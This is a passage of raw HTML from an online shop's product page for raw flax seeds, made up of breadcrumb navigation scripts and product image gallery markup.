                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/seeds-nuts" data-handle="seeds-nuts">Seeds & Nuts</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/summer-store" data-handle="summer-store">Summer Store</a>
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/swopstore-excluding-trials" data-handle="swopstore-excluding-trials">Swopstore (EXCLUDING TRIALS)</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/the-big-99-clearance-sale" data-handle="the-big-99-clearance-sale">The BIG 99 Clearance Sale!</a>
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/top-picks-by-nutrition-shweta-bhavsar" data-handle="top-picks-by-nutrition-shweta-bhavsar">Top Picks by Nutrition Shweta Bhavsar</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/top-picks-by-nutritionist-harshita-jain" data-handle="top-picks-by-nutritionist-harshita-jain">Top Picks by Nutritionist Harshita Jain</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/weight-management" data-handle="weight-management">Weight Management</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/win-over-winter" data-handle="win-over-winter">Win over Winter</a>
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                <span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                <span>Raw Flax Seeds - Rich in Fibre (25.8g Protein)</span><span class="observe-element" style="width: 1px; height: 1px; background: transparent; display: inline-block; flex-shrink: 0;"></span>
        </nav>
    </breadcrumb-component>
    <script type="text/javascript">
        if (typeof breadcrumbComponentDeclare == 'undefiend') {
            class BreadcrumbComponent extends HTMLElement {
                constructor() {
                    super();
                }

                connectedCallback() {
                    this.firstLink = this.querySelector('.link.home-link')
                    this.lastLink = this.querySelector('.observe-element')
                    this.classList.add('initialized');
                    this.initObservers();
                }

                static createHandler(position = 'first', breadcrumb = null) {
                    const handler = (entries, observer) => {
                        entries.forEach(entry => {
                            if (breadcrumb == null) return observer.disconnect();
                            if (entry.isIntersecting ) {
                                breadcrumb.classList.add(`disable-${position}`);
                            } else {
                                breadcrumb.classList.remove(`disable-${position}`);
                            }
                        })
                    }
                    return handler;
                }

                initObservers() {
                    const scrollToFirstHandler = BreadcrumbComponent.createHandler('first', this);
                    const scrollToLastHandler = BreadcrumbComponent.createHandler('last', this);
                    
                    this.scrollToFirstObserver = new IntersectionObserver(scrollToFirstHandler, { threshold: 1 });
                    this.scrollToLastObserver = new IntersectionObserver(scrollToLastHandler, { threshold: 0.6 });

                    this.scrollToFirstObserver.observe(this.firstLink);
                    this.scrollToLastObserver.observe(this.lastLink);
                }
            }   

            window.addEventListener('load', () => {
                customElements.define('breadcrumb-component', BreadcrumbComponent);
            })

            var breadcrumbComponentDeclare = BreadcrumbComponent;
        }
    </script><script>
    document.addEventListener("DOMContentLoaded", (event) => {
      const previousCollection = getCookie('currentCollection');
      const breadcrumbCollection = document.querySelectorAll('.breadcrumb-collection');
      const breadcrumbCollectionCount = breadcrumbCollection.length;
      let checkCollection = true;
  
        if (breadcrumbCollection && breadcrumbCollectionCount > 1) breadcrumbCollection.forEach((element, index) => {
            const handle = element.dataset.handle;
            if (handle == previousCollection) {
                document.querySelectorAll(`.breadcrumb-collection[data-handle="${handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
                checkCollection = false;
            }

            if (index == breadcrumbCollectionCount-1) {
                if (previousCollection == 'not-template-collection' || previousCollection == null || checkCollection) element.insertAdjacentHTML("afterend", `<a class="breadcrumb-collection" href="/collections/all" data-handle="all">Products</a>`);
            }
              
            if (element.classList.contains('hidden')) {
                element.remove();
            }
        })

        if (breadcrumbCollection && breadcrumbCollectionCount == 1) {
            document.querySelectorAll(`.breadcrumb-collection[data-handle="${breadcrumbCollection[0].dataset.handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
        }
  
        if (!document.body.matches('.template-collection, .template-product')) {
            document.cookie = `currentCollection=not-template-collection; path=/`;
        }
  
        function getCookie(name) {
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
              const cookie = cookies[i].trim();
              if (cookie.startsWith(name + '=')) {
                return cookie.substring(name.length + 1);
              }
            }
            return null;
        }
    });
</script>
                </div>
            
                </div>
            
        </div>
    
    <div class="container productView-container">
        <div class="productView halo-productView layout-3 positionMainImage--left productView-sticky" data-product-handle="raw-flax-seeds-heart-healthy"><div class="productView-top">
                    <div class="halo-productView-left productView-images clearfix scroll-trigger animate--fade-in" data-image-gallery><div class="cursor-wrapper handleMouseLeave">
                                <div class="custom-cursor custom-cursor__outer">
                                    <div class="custom-cursor custom-cursor__inner">
                                        <span class="arrow arrow-bar fadeIn"></span>
                                    </div>
                                </div>
                            </div><div class="productView-images-wrapper" data-video-popup>
                            <div class="productView-image-wrapper">
<div class="productView-nav style-1 image-fit-contain" 
                                    data-image-gallery-main
                                    data-arrows-desk="true"
                                    data-arrows-mobi="true"
                                    data-counter-mobi="true"
                                    data-media-count="15"
                                ><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="1">
                                                    <div class="productView-img-container product-single__media" data-media-id="35875951411438"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-35875951411438"
                                                                srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056"
                                                                src="//true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056"
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="1"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="2">
                                                    <div class="productView-img-container product-single__media" data-media-id="35616190922990"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-35616190922990"
                                                                data-srcset="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="2"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="3">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081372074222"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081372074222"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="3"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="4">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081406087406"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728" 
                                                        >
                                                            <img id="product-featured-image-35081406087406"
                                                                data-srcset="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="4"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="5">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371910382"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371910382"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="5"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="6">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081372041454"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081372041454"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="6"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="7">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371877614"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371877614"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="7"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="8">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371975918"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371975918"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="8"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="9">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371844846"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371844846"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="9"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="10">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371943150"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371943150"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="10"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="11">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371812078"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371812078"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="11"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="12">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081372008686"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081372008686"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="12"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="13">
                                                    <div class="productView-img-container product-single__media" data-media-id="35050921394414"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-35050921394414"
                                                                data-srcset="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP.png?v=1757073056"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="13"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-true-elements-raw-flax-seeds-900g-pouch-premium-whole-seeds fit-contain" data-index="14">
                                                    <div class="productView-img-container product-single__media" data-media-id="32864572670190"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-32864572670190"
                                                                data-srcset="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056"
                                                                
                                                                alt="True elements raw flax seeds 900g Pouch (Premium Whole Seeds)"
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="14"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-true-elements-raw-flax-seeds-250g-pouch-premium-whole-seeds fit-contain" data-index="15">
                                                    <div class="productView-img-container product-single__media" data-media-id="31578490175726"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-31578490175726"
                                                                data-srcset="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g.png?v=1757073056"
                                                                
                                                                alt="True elements raw flax seeds 250g Pouch (Premium Whole Seeds)"
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="15"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div></div><div class="productView-videoPopup"></div><div class="productView-iconZoom">
                                        <svg  class="icon icon-zoom-1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 448 512"><path d="M416 176V86.63L246.6 256L416 425.4V336c0-8.844 7.156-16 16-16s16 7.156 16 16v128c0 8.844-7.156 16-16 16h-128c-8.844 0-16-7.156-16-16s7.156-16 16-16h89.38L224 278.6L54.63 448H144C152.8 448 160 455.2 160 464S152.8 480 144 480h-128C7.156 480 0 472.8 0 464v-128C0 327.2 7.156 320 16 320S32 327.2 32 336v89.38L201.4 256L32 86.63V176C32 184.8 24.84 192 16 192S0 184.8 0 176v-128C0 39.16 7.156 32 16 32h128C152.8 32 160 39.16 160 48S152.8 64 144 64H54.63L224 233.4L393.4 64H304C295.2 64 288 56.84 288 48S295.2 32 304 32h128C440.8 32 448 39.16 448 48v128C448 184.8 440.8 192 432 192S416 184.8 416 176z"></path></svg>
                                    </div></div><div class="productView-thumbnail-wrapper">
                                    <div class="productView-for clearfix" data-max-thumbnail-to-show="4"><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35875951411438">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Flax_seeds_250g_large.png?v=1757073056">
                                                            <img srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g_medium.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Flax_seeds_250g_medium.png?v=1757073056" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35616190922990">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1_large.png?v=1757073056">
                                                            <img srcset="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1_medium.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1_medium.png?v=1757073056" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081372074222">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff_large.png?v=1766037684">
                                                            <img srcset="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff_medium.png?v=1766037684" src="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff_medium.png?v=1766037684" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081406087406">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4_large.png?v=1766147728">
                                                            <img srcset="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4_medium.png?v=1766147728" src="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4_medium.png?v=1766147728" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371910382">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081372041454">
